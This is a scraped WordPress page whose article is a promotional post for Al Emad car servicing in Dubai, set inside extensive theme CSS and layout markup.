                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
</style><div id="tdi_49" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_50  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_50{
margin-right:0px !important;
margin-left:0px !important;
}

.tdi_50 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_52{
margin-top:40px !important;
padding-top:20px !important;
padding-right:0px !important;
padding-bottom:10px !important;
padding-left:0px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
padding-left:20px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_53 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
margin-bottom:0px !important;
padding-right:20px !important;
border-color:#e5764e !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_53 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                
					color: #e5764e;
				}.tdi_53,
				.tdi_53 a{
					color: #000000;
				}.tdi_53 .tdb-bread-sep-svg svg,
				.tdi_53 .tdb-bread-sep-svg svg *{
				    fill: #000000;
				
				    fill: #e5764e;
				}.tdi_53 a:hover{
					color: #e5764e;
				}.td-theme-wrap .tdi_53{
					text-align: left;
				}.tdi_53{
					font-family:Literata !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_53{
					font-family:Literata !important;font-size:10px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://uaetravelgroup.com/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Automotive" class="tdb-entry-crumb" href="https://uaetravelgroup.com/category/automotive/">Automotive</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Why Does Al Emad...</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://uaetravelgroup.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://uaetravelgroup.com/category/automotive/",
                                "name": "Automotive"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Why Does Al Emad..."                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_54 svg{
                    width: 14px;
                }.tdi_54 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_54{
					color: #000000;
				
					font-family:Literata !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_54 svg,
				.tdi_54 svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_54 i{
					color: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_54{
					font-family:Literata !important;font-size:10px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-04-07T07:48:05+00:00">April 7, 2023</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_56,
				.tdi_56 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_56{
padding-top:5px !important;
padding-bottom:20px !important;
}

.tdi_56 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_59 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:0px !important;
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_59 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_59 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_59{
					text-align: left;
				}.tdi_59 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				
					font-family:Literata !important;
				}.tdi_59 .tdb-title-text{
					font-family:Literata !important;font-size:35px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_59 .tdb-add-text{
					font-family:Literata !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-title-text{
					font-family:Literata !important;font-size:25px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59 .tdb-title-text{
					font-family:Literata !important;font-size:25px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Why Does Al Emad Car Servicing Assure Great Customer Experience?</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_60 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_60 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_60 .tdb-author-by{
                    margin-right: 5px;
                
					color: #000000;
				
					font-family:Literata !important;font-size:12px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_60 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_60 .tdb-author-name{
					color: #000000;
				
					font-family:Literata !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_60 .tdb-author-name:hover{
					color: #e5764e;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://uaetravelgroup.com/author/4t1hk/">4t1hk</a></div></div></div></div></div><div class="vc_column tdi_62  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 > .wpb_wrapper,
				.tdi_62 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: column;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-end;
				}.tdi_62 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_62 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_62{
padding-top:20px !important;
padding-bottom:15px !important;
border-color:#b5b5b5 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-top:20px !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_64 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_64 .tdc-row-video-background-error,
	                .tdi_64 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_64 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_64 .tdc-row-video-background-error,
	                .tdi_64 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_64{
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_66{
padding-top:60px !important;
padding-left:0px !important;
border-color:#b5b5b5 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
padding-top:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_67 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_67 .td-audio-player{
                    font-size: 12px;
                }.tdi_67 .tdb-caption-text{
                    margin: 6px 0 0;
                
                    color: #000000;
                
                    background-color: #e8e8e8;
                
                    font-family:Literata !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_67:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <a 
                                        href="https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-scaled.jpg" 
                                        data-caption="Mechanic showing customer the problem with car in repair garage"
                                    >
                                    
                                    <img 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-1068x712.jpg" srcset="https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-1068x712.jpg 1068w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-300x200.jpg 300w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-1024x683.jpg 1024w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-768x512.jpg 768w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-1536x1024.jpg 1536w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-2048x1365.jpg 2048w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-696x464.jpg 696w, https://uaetravelgroup.com/wp-content/uploads/2023/04/mechanic-showing-customer-problem-with-car-630x420.jpg 630w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="" 
                                        title="Mechanic showing customer the problem with car"
                                    />
                                    </a><figcaption class="tdb-caption-text">Mechanic showing customer the problem with car in repair garage</figcaption></figure></div></div><div class="td_block_wrap tdb_single_content tdi_68 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-left:auto !important;
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
width:90% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_68 img.aligncenter,
				.tdi_68 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + 50px);
			        max-width: none !important;
		        }.tdi_68,
                .tdi_68 > p,
                .tdi_68 .tdb-block-inner > p{
			        font-family:Literata !important;font-size:16px !important;line-height:1.6 !important;
		        }.tdi_68 h1{
			        font-family:Coustard !important;font-size:25px !important;line-height:1.4 !important;font-weight:900 !important;
		        }.tdi_68 h2{
			        font-family:Coustard !important;font-size:20px !important;line-height:1.4 !important;font-weight:900 !important;
		        }.tdi_68 h3:not(.tds-locker-title){
			        font-family:Literata !important;
		        }.tdi_68 h4{
			        font-family:Literata !important;
		        }.tdi_68 h5{
			        font-family:Literata !important;
		        }.tdi_68 h6{
			        font-family:Literata !important;
		        }.tdi_68 li{
			        font-family:Literata !important;font-size:14px !important;line-height:1.4 !important;
		        }.tdi_68 li:before{
				    margin-top: 1px;
			        line-height: 19.6px !important;
		        }.tdi_68 .tdb-block-inner blockquote p{
			        font-family:Literata !important;
		        }.tdi_68 .wp-caption-text,
				.tdi_68 figcaption{
			        font-family:Literata !important;
		        }.tdi_68 .page-nav a,
				.tdi_68 .page-nav span,
				.tdi_68 .page-nav > div{
					font-family:Literata !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68 img.aligncenter,
				.tdi_68 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + 20px);
			        max-width: none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_68 img.aligncenter,
				.tdi_68 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>The range of service and repair options in Dubai is wide and varied. Experienced mechanics and garages have access to the latest technologies, such as diagnostic tools and scanning software. You can trust that your car will receive the most comprehensive care and attention. The staff are professional and friendly and offer excellent customer service so you’re sure to be looked after in the best possible way. Now, you don&#8217;t need to ask for <a href="https://alemadauto.ae/"><u><strong>service my car Dubai</strong></u></a> from any random company. Al Emad is here to your rescue.</p>
<p>We leave no stone unturned to keep our valuable customers happy through next-level services. Our detailed car repair services become successful just because of our focused technicians. They start the procedure from scratch and execute it by bringing the desired results.</p>
<p>Additionally, Dubai offers many other car services to help keep your car running smoothly. For instance, Dubai has specialized paint and detailing services to ensure your car always looks great. Car wash, interior and exterior car cleaning, and tire care are also available in Dubai.</p>
<p>Servicing a car can be a great experience. It&#8217;s not least because of the variety of available services and the associated low costs with these services. You can live with peace of mind by seeing that your car will receive the highest quality of service and care with experienced mechanics and high-end garages in Dubai.</p>
<h3>Our Services and Adept Technicians</h3>
<p>We provide services for car repair, oil filter change, car wash, car maintenance service, car paint repair, car detailing, and car pre-purchase inspection. In the end, you will find a thoroughly maintained car.</p>
<p>Al Emad believes that all cars deserve to be cared for with the best services. Expect the utmost care of your vehicles with our top-notch technicians.</p>
<p>Our services are designed to provide superior car maintenance for all makes and models. From essential servicing, such as oil and filter changes, to more in-depth services, such as brake checks and engine diagnostics, we will ensure your vehicle gets the treatment it deserves.</p>
<p>The skilled and knowledgeable technicians use the latest tools and technology to properly assess the condition of your car and detect any potential problems. All repairs are carried out using original and quality parts.</p>
<h3>This is what makes us a Leading Car Service Company</h3>
<p>What sets us apart is our friendly customer service and comprehensive knowledge. We will answer all your queries in detail, explain all the required services and provide advice to ensure the health of your car. We never left any stone unturned to impress our customers. The provision of satisfactory services is our priority.</p>
<p>It always becomes possible through our diligence and extra focus on the technicians. Al Emad is the name of the trust, and we mean it if we give surety of the best services to each of our customers. We invite you to contact us to discuss your car’s requirements. Al Emad guarantees superb car maintenance services that are worth every penny. <a href="https://alemadauto.ae/"><u><strong>Contact now</strong></u></a> to hire us and ask about anything you want.</p>
</div></div></div></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_70{
padding-top:60px !important;
padding-right:0px !important;
border-color:#b5b5b5 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
padding-top:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72 .tdm-title{
					color: #000000;
				}body .tdi_71:hover .tdi_72 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_71:hover .tdi_72 .tdm-title{
					cursor: default;
				}.tdi_72 .tdm-title{
					font-family:Literata !important;font-size:10px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdm-title{
					font-family:Literata !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .tdm-title{
					font-family:Literata !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_72"><h2 class="tdm-title tdm-title-sm">Most Popular</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_73 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-bottom:20px !important;
border-color:#b5b5b5 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_73 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73 .td-module-meta-info{
					padding: 10px 30px;
				
					border-color: #eaeaea;
